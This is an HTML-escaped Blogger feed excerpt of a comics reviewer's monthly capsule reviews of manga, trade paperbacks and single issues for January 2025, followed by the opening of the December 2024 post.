\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EChainsaw Man vol 17\u003C\/u\u003E: Viz Media\/Shonen Jump - Denji really acts more brain-damaged than usual this volume, which may be intended as an indication of how much he depends on being Chainsaw Man.\u0026nbsp; I mean, he did get chopped up and tossed in a dumpster in volume 1, only being saved by Pochita (the Chainsaw Demon) merging with him.\u0026nbsp; Perhaps he needs to power up every so often to keep his brainmeats from decaying.\u0026nbsp; Or maybe the writer's just leaning hard on cheap gags.\u0026nbsp; Hard to tell, as Tatsuki has gone through a few \"bored now\" phases lately.\u0026nbsp; To the extent the last few issues have had a mystery element, the facts are revealed as the plot-movers brag about it.\u0026nbsp; Mildly recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Older Teen.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxtsvirHreQchOOldpZAufdk_tw_DbuabtcLOi_ilU1zoUGg8HAX-E1N_dMAwNLuy9jmMStnY3XCvmC3X5g2e1uFp76c4eA_D8XSOwJic1o8E1n54hGYhkGmZjNsW0AEcp4S41cNpTHHuIpaWXxgV4vV2c1_L_zOn_uINbDKQ0HCA7iWuhcIz6OUMA9ws\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"440\" data-original-width=\"292\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxtsvirHreQchOOldpZAufdk_tw_DbuabtcLOi_ilU1zoUGg8HAX-E1N_dMAwNLuy9jmMStnY3XCvmC3X5g2e1uFp76c4eA_D8XSOwJic1o8E1n54hGYhkGmZjNsW0AEcp4S41cNpTHHuIpaWXxgV4vV2c1_L_zOn_uINbDKQ0HCA7iWuhcIz6OUMA9ws=w212-h320\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESource of most of Yor's\u003Cbr \/\u003Ebad ideas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESpy x Family vol 13\u003C\/u\u003E: Viz Media\/Shonen Jump - The cover goes to the office ladies (who I keep thinking of as the Bridge Bunnies).\u0026nbsp; Not a strongly-themed volume, the focus shifts around a lot (including the now-regular \"Anya At School\" story) and after 13 volumes Anya is finally sitting for her first serious exams, which provides a nice high stakes but no-action cliffhanger when the scores are posted.\u0026nbsp; Yor grows a little more in a few ways, Yuri has many chances to grow but largely misses the point as is his wont, and the whole \"Sy-on boy's mom hates him\" thing is not picked up on at all yet, although she does get some time on-page.\u0026nbsp; Recommended. $11.99\/$15.99Cn\/#8.99UK, rated Older Teen (but this particular volume doesn't really need it, outside of the yandere spy lady beating up on a dude and Twilight having to deal with a gunshot wound from vol 12...my standards for \"too much violence\" might be a bit skewed after reading Chainsaw Man or After God).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 2\u003C\/u\u003E: Viz Signature - This is definitely one of those serials where the author isn't really writing for the trade, so we get a somewhat scattershot collection this time, where the tone is a bit inconsistent.\u0026nbsp; The end of the testing fight, new living arrangements, meeting and hanging out with wacky new neighbor, a day out on the town getting to know some of the others from the institute interrupted by a giant snake, etc.\u0026nbsp; Almost every chapter ends on something like a cliffhanger (although the one introducing the wacky neighbor didn't really seem to address it in the next chapter), so the tankobons have a good chance of hitting a strong ending anyway.\u0026nbsp; The volume ends with a Big Reveal about Waka's status and something about the motivations of the gods.\u0026nbsp; It could stand to be a little less \"what I felt like writing today\" and more coherent, but there's some interesting stuff in the mix.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Older Teen (for monstery viscera and body horror, plus weaponized heresy)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Great Cleric vol 12\u003C\/u\u003E: Kodansha - Lots of thrilling city council meetings and logistics to start with (hey, he was Japan's Greatest Salaryman before reincarnating, that side needs to shine through sometimes), and then it's off to the Scary Forest to grind out some gathering for construction materials so that the urban renewal plans can be enacted.\u0026nbsp; And monsters attack, just in time to keep Lionel from getting too bored.\u0026nbsp; There were a few places I had trouble keeping this separate from Easygoing Territory Defense and Kuma Kuma Kuma Bear because of all the focus on infrastructure improvement (and the appearance of bearfolk who are even cuter than Yuna's summons), but I guess that's what I get for having a story type I favor.\u0026nbsp; The romantic elements are definitely back-benched, so the addition of a bunch of new women to the cast doesn't feel like it's turning into a harem manga.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$17.99Cn, rated Older Teen 16+ (also doesn't really need it this volume, even the combat scenes are fairly mild).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Easygoing Territory Defense vol 4, Magilumiere Magical Girls vol 6, Go Go Loser Ranger vol 12, Kaiju No. 8 vol 12, Cat + Gamer vol 7.\u0026nbsp; Shipments from B\u0026amp;N have gotten slower lately, taking a week or so past the release date to arrive, so the last two probably won't be in my hands until March.\u0026nbsp; (Update: Go Go Loser Ranger 12 got pushed back to March.)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMarvel-Verse Moon Knight\u003C\/u\u003E: Marvel - This actually came out in 2022, but I found it on the shelf at Ollie's for $2.99 and a quick skim showed I hadn't read any of the stories in it.\u0026nbsp; Printed at smaller than standard comics but larger than most manga collections, it seems intended as a cheap intro to a character who's important to or new to the Marvel Cinematic Universe.\u0026nbsp; (Others in the series advertised on the inside front cover are Black Widow, Thanos, Iron Man, Captain America, Venom, and \"Wandavision.\"\u0026nbsp; Ollie's only had the Thanos and Moon Knight ones, but also had an unrelated Black Widow collection of her appearances in team-up books like Marvel Team-Up or Two-In-One.)\u0026nbsp; It leads off with the original Werewolf by Night stories introducing the character...and almost everything about him got retconned by the time he got his own comic a decade later.\u0026nbsp; In this story, mercenary Marc Spector is hired by the Committee to capture the werewolf, and they give him his costume, weapons, and even tell him to call himself Moon Knight.\u0026nbsp; Oddly, they chose to not reprint any of the later origin stories, instead having \"material from\" an Amazing Spider-Man issue set around the time Moon Knight's solo book was starting in the early 80s, #13 of his 80s book, and then the lead story from 2019's Moon Knight Annual (which I didn't get at the time, mostly because it was two years before I started reading MacKay's take on the character, plus it was part of a megacrossover and I was already avoiding those by 2019).\u0026nbsp; The Annual is a weird choice for many reasons, not least the fact that it doesn't really explain much about what's going on beyond \"Kang is Doing Things and Khonshu doesn't care for it.\"\u0026nbsp; It's the only story in the collection to even bring up Khonshu, I guess they were expecting any potential readers to get the Khonshu story from the D+ series.\u0026nbsp; However, if all you had to go on was this collection, you'd assume that the 1970s origin was still true, that mercenary Marc Spector had been very successful and set up Steven Grant as an identity to launder his cash (which is basically what happened) and that he was just a well-trained fighter with the money to throw at Batman-style gadgets...and then the Annual comes along and why is there a cowboy Moon Knight?\u0026nbsp; Who is Khonshu and why does he sometimes have a bird skull head?\u0026nbsp; Frankly, a bad choice, but maybe it was the only thing with the right page count out of modern stories to fill in the rest of the collection after they picked the other four issues.\u0026nbsp; An interesting curiosity, and worth picking up for $2.99 if you have an Ollie's nearby, but it definitely shows the signs of being a cheap cash-in collection.\u0026nbsp; Cover price $9.99\/$12.50Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikP_X7wHzndYzDHj0AnYkmm_y7nZ-FxNsMaNHzGCIJLRHYpVsaRB2ztWAM7ocJ_m6HUqcSs1KR4xVABcYlSFJqGJmtdrtIlR9q2JT6eVrO-0GvwU0q_sS40bAa3yU8IXrckNky8YCNTnH2_-k7yNodfEUWS0trs79RA_cgKIjgS2AwuloF9PyVMiGMO6c\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"459\" data-original-width=\"303\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikP_X7wHzndYzDHj0AnYkmm_y7nZ-FxNsMaNHzGCIJLRHYpVsaRB2ztWAM7ocJ_m6HUqcSs1KR4xVABcYlSFJqGJmtdrtIlR9q2JT6eVrO-0GvwU0q_sS40bAa3yU8IXrckNky8YCNTnH2_-k7yNodfEUWS0trs79RA_cgKIjgS2AwuloF9PyVMiGMO6c=w211-h320\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"We're all mad here.\u0026nbsp; Well,\u003Cbr \/\u003Eat least slightly irked.\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECursed Princess Club vol 4 (of 8?)\u003C\/u\u003E: Webtoons - Okay, I was thinking this would wrap things up, because there were four Books to the series, but I wasn't counting the actual episodes...turns out this volume gets to about the halfway point in the series.\u0026nbsp; However, since the archives went under paywall a few weeks after the final ep was posted, I can't check whether this was actually the end of Book 2 or just close to it.\u0026nbsp; On the plus side, that means four more volumes to come!\u0026nbsp; Just, you know, kinda slowly (vol 5 is due in November).\u0026nbsp; This part of the story is still building up to the Grand (non-Galloping) Gala where Gwen and her sisters hope their romantic plots will be consummated, instead of going all disaster shaped.\u0026nbsp; Prez gets the rest of her Secret Origin played out here, in a sort of presaging of how Gwen and Frederick's relationship could go (not exactly great but with a grudging rapprochement eventually).\u0026nbsp; In fact, a lot of the other pairings in this series act as \"it could go this way\" presentations, so that no matter how the core romance resolves, we get to see echoes of all the What If's.\u0026nbsp; Plus the usual high quality gags (visual and verbal), hijinks, and the sort of stuff that normally annoys me in sitcoms but for some reason works really well here.\u0026nbsp; Possibly because the mix of following tropes and subverting them is unpredictable.\u0026nbsp; Strongly recommended.\u0026nbsp; $18.99\/$24.99Cn\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Hilo volume 11 is expected for early February.\u0026nbsp; However, unless a crowdfunded comic ships soon, that's it for this category for the month.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDiamond's bankruptcy was not without warning signs.\u0026nbsp; For instance, every single issue of Lower Decks was extremely shorted, damaged to the point of being unsellable, or outright lost on its way to my shop.\u0026nbsp; So none of them this month, and I might have to just wait and hope there's a TPB soon.\u0026nbsp; Everything else I ordered did make it, although it sounds like if I had been picking up books weekly there'd have been a lot more obviously delayed titles for me.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EUltraman x Avengers #3 (of 4)\u003C\/u\u003E: Marvel - This is mostly various Ultras fighting kaiju who have been roused up by Galactus's presence, while the Avengers help a little, mostly distractions and search \u0026amp; rescue operations.\u0026nbsp; And all for a big plan which amounts to destroying Galactus's siphon machine, which has never been shown to stop him, just slow him down.\u0026nbsp; About all it accomplishes is to alert Galactus to the existence of a tastier meal, which could also have been done at the end of #2.\u0026nbsp; This issue ends up feeling like mostly padding and an excuse for some more fight scenes, as if the series had originally been planned to have 3 issues' worth of material stretched into four by the addition of backup stories (something the regular Ultraman Marvel comics have done a fair amount) but then the backups got cancelled and they had to stretch it out.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #27\u003C\/u\u003E: Marvel - A Nicki Masters-Grimm focus story.\u0026nbsp; For reasons I don't recall, Alicia and Ben adopted a Skrull daughter and Kree son prior to the events of the Ryan North series.\u0026nbsp; They were completely off-screen for the first year due to the whole \"time-displaced Baxter Building\" plot, and have been mostly supporting cast for Franklin and Valeria stories since then.\u0026nbsp; (Pause to go wiki-looking.)\u0026nbsp; Okay, VERY shortly before the events of this series.\u0026nbsp; And while she's not supposed to have any sort of Super- or Power-Skrull treatments (just a memory\/skill implant), in this issue she demonstrates what seems like abilities beyond the standard Skrull range.\u0026nbsp; Anyway, the real point is not what powers she has, but how she's trying to find a cultural fit for herself, given that her upbringing was basically a combination of Skinner box and cage match (something I had to get from a wiki, North hasn't really brought up anything about her beyond being a Skrull).\u0026nbsp; I think my main problem is that North focuses this story so much on who Nicki wants to become that he neglects to make sure the readers really know what she was to begin with.\u0026nbsp; This is hardly a case of \"you don't need to show Spider-Man's origin, everyone knows by now,\" her background has at most been a passing mention in this book.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #2-3\u003C\/u\u003E: Marvel - As suggested in #1, the corrupt police officer introduced then raids the Midnight Mission, and the team goes on the run as fugitives from the law.\u0026nbsp; \"Not even my fifth rodeo,\" as Soldier puts it.\u0026nbsp; (Not really a spoiler to say that Chekov's gun was fired.)\u0026nbsp; #2 is all build-up to this, while #3 is the heroes scrambling to react and escape since murdering corrupt cops is still illegal.\u0026nbsp; No, Frank, it matters.\u0026nbsp; Anyway.\u0026nbsp; As far as the main plot goes, I have no beef.\u0026nbsp; But it feels like the execution of it was pretty plot-devicey.\u0026nbsp; Another character we only first saw in #1 turns out to be able to do a thing that totally changes the game...I get that MacKay might have felt he'd written himself into a corner and made Moon Knight too unassailable, but the way he stripped Marc et al of that protection while also doing the cliche \"new character is a total badass\" display felt kind of like he was phoning it in.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman Galactor #4 (of 4)\u003C\/u\u003E: Mad Cave - One of the challenges of writing villains is that if they always lose, it's hard to take them seriously, but if the heroes ever fail to stop them (in the end, at least, after initial setbacks) it's hard to take the heroes seriously.\u0026nbsp; A common solution is to do what this miniseries has done, and have bad guys succeed in plots against other bad guys, especially if the other bad guys were introduced for the express purpose of being a credible threat and don't need to survive past the end of the story.\u0026nbsp; This issue, after being on the ropes occasionally in the first three issues, it's all about Berg Katse, SOOOOOPER Genius, enacting terrible and ironic vengeance on those who would dare overthrow him.\u0026nbsp; It works pretty well, with Steve Orlando writing Berg as a smug version of Batman or Midnighter (who Orlando has also written), perhaps a bit more overconfident than the heroes, but it's earned.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #5\u003C\/u\u003E: Mad Cave - Meanwhile, the main book finally finishes the fight that happened between panels of Galactor #1, thanks to just about everyone disobeying orders and pissing Dr. Nambu off.\u0026nbsp; This is supposed to be a big payoff, but it's only okay, not helped by the art sometimes looking like Batista was in a hurry and having trouble following the model sheets for the show characters (and the \"beta flight\" characters continue to look like they're not even in the same book, with normal Western comics faces compared to the main team's big anime eyes).\u0026nbsp; I think part of the problem is that what makes the core book tick hasn't quite been sorted out yet.\u0026nbsp; Is it the main team together?\u0026nbsp; Is it the trainees?\u0026nbsp; Focusing on replicating the feel of the original anime?\u0026nbsp; Trying to tell new stories?\u0026nbsp; The side stories and spinoffs have generally been a lot stronger, because each of them had a clear goal and they worked on it.\u0026nbsp; Or it may just be that Bunn is a weaker writer than the others.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman Jun: Apex Heart (one shot)\u003C\/u\u003E: Mad Cave - Speaking of side stories, here's a focus on Jun the Swan, written by Tommy Lee Edwards.\u0026nbsp; While the Gatchaman originals weren't quite as bad about it as the Battle of the Planets dubs, Jun\/Princess has generally suffered from being The Girl, defined by her relationships (big sister to Jinpei\/Keyop, team mom, etc) than her own interests.\u0026nbsp; Apex Heart addresses that by glomming onto a bit of her civilian identity: she's a biker girl, in the same way that Joe\/Mark is a racecar driver or Ken\/Keith is a pilot.\u0026nbsp; Also, as the main series just emphasized, she's prone to solo missions, going undercover and deep into potential enemy territory, putting the ninja into science ninja.\u0026nbsp; This story looks at a mystery tied to Jun's past and part of why she got into motorcycling.\u0026nbsp; It does drift more into Galactor being cruel and evil as an end in itself, but expecting every Gatchaman story to present Galactor as almost-sympathetically as the Galactor series did is unfair.\u0026nbsp; This is also a nice twist on the common visual riff of Galactor agents being identical, masked threats with negligible humanity.\u0026nbsp; Artist Nuno Plati does a decent job of staying on-model without looking too much like tracing over animation cels.\u0026nbsp; Recommended.\u0026nbsp; $6.99 (32 story pages)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #673\u003C\/u\u003E: Dynamite - There's a comics\/SFF trope wherein it's a really bad idea to acquire the power to shape reality to your every whim when you have even a hint of suicidal ideation or even self-loathing.\u0026nbsp; The moment your control slips, you might accidentally kill yourself with a stray negative thought.\u0026nbsp; And that's basically been the premise of this arc, because in the Dark World, strong emotions become reality, and Draculina has multiple lifetimes' worth of issues that have been working themselves out in the form of a city's worth of monsters trying to kill her.\u0026nbsp; Her conscious mind mostly wants to live, but both her personal memories and those of Katie (with whom she shares the Dark World, after the fashion of Rick Jones and Mar-Vell) contain plenty of \"I just wanna die\" vibes.\u0026nbsp; This much was pretty clear already, but in this installment it gets spelled out explicitly, while also being made abundantly clear to Draculina herself.\u0026nbsp; (The real Vampirella would probably be more gentle about it, but she hasn't really been in her own book for a bit, just Draculina's phantom monster view of her sister.)\u0026nbsp; Silva continues to use the \"tight pencils on art board\" approach for things explicitly in the Dark World and more traditional full color art for the scenes that are supposedly Katie's memories but which might just be another aspect of the Dark World.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next time: If the missing books from the past two months actually show up, I might be able to justify a February shipment.\u0026nbsp; Likely otherwise just continuations of the ongoings from above, plus the next Gatchaman side series, One Earth, and the My Little Pony Rise of Cadance one-shot (hopefully, I missed it in Previews and need to hope my store gets enough to pull one for me).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENote, between Diamond's issues and the threatened tariff war's expected impact on periodicals that are mostly printed in Canada, the supply of new comics might drop off sharply this year.\u0026nbsp; Even if some companies shift to a more aggressive ebook distribution style, the unpaid Diamond bills and the costs of filling existing print orders may well put a lot of smaller publishers entirely out of business.\u0026nbsp; We'll cross that bridge once it's on fire, I guess.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), got to remove a utility closet door from its hinges because the frame got warped, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI am resplendent in plum and scarlet, with two great horns adorning my cowl.\u0026nbsp; \u003Cb\u003EI do not blend in\u003C\/b\u003E.\u0026nbsp; And that is perfectly fine. - Berg Katse narrating himself, Gatchaman Galactor #4 (of 4)\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/4361116120125123170\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/01\/daves-capsules-for-january-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4361116120125123170"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4361116120125123170"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/01\/daves-capsules-for-january-2025.html","title":"Dave's Capsules for January 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNuMSpehdlIbYFbhrEJahFdb7oBvq44I0eHNIoDn7YgbbfnwiifNJod9mRRH5i2tXx2Z6lMWVEMxBokDoskNywmgk6Vm7bk--0hlEsJqPcZOZJ3-cSPC2JAAHxf02z9cp5C9_BBmj9ZxivzP-GTvL3_GxhEyywMK7HT5QFwAeYkicU7ioceM6MjO5A2S4=s72-w241-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-871080982076865069"},"published":{"$t":"2024-12-30T01:10:00.001-05:00"},"updated":{"$t":"2024-12-30T01:32:33.548-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empowered"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Heterogenia Linguistico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuma Kuma Kuma Bear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magical Girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank Chair"}],"title":{"type":"text","$t":"Dave's Capsules for December 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): \u003C\/b\u003EMagical Girl Incident vol 3 (of 3)\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EWhat If? Season 3, Kuma Kuma Kuma Bear vol 10, Tank Chair vol 2, Heterogenia Linguistico vol 3-5, Magical Girl Incident vol 3 (of 3), Magilumiere Magical Girls Inc. vol 5, Empowered vol 12\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBY0RG-yNzX8CSVh8YVBq20TEx-bshFAh3BZituiHN7iI0Dr3hOp-v2V-ezvUw9cV5IinfrRa2KLP_CgWxld7K_kPqRUSkKsNrajfKBwuRiREcusZpbZP2j_bokMVaYbtUIe2tLe-GCS-B8kLEz3UaqaP5P4hTSLA_G_M2UWrTEo7lSh32jqn1Z8bDIvA\/s225\/images.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBY0RG-yNzX8CSVh8YVBq20TEx-bshFAh3BZituiHN7iI0Dr3hOp-v2V-ezvUw9cV5IinfrRa2KLP_CgWxld7K_kPqRUSkKsNrajfKBwuRiREcusZpbZP2j_bokMVaYbtUIe2tLe-GCS-B8kLEz3UaqaP5P4hTSLA_G_M2UWrTEo7lSh32jqn1Z8bDIvA\/s1600\/images.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhat If...they made Santa hats\u003Cbr \/\u003Ein Uatu's size?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EWhat If? Season 3\u003C\/u\u003E: Marvel\/Disney+ - The first four episodes tended towards the light-hearted or even 